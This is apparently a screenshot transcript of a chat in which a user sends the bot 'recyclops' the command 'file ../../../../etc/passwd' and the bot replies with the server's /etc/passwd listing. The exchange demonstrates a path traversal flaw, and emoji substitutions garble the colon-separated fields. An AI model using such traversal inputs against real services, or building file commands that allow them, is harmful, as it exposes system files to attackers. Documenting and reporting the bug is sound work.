 T
test 12:58 AM
recyclops file ../../../../etc/passwd
recyclops Bot 12:58 AM
<!=====Contents of file ../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster ❌ 994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony ❌ 993:987::/var/lib/chrony:/sbin/nologin
libstoragemgmt ❌ 992:986:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth ❌ 991:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dnsmasq ❌ 985:985:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
radvd ❌ 75:75:radvd user:/:/sbin/nologin
clevis ❌ 984:983:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin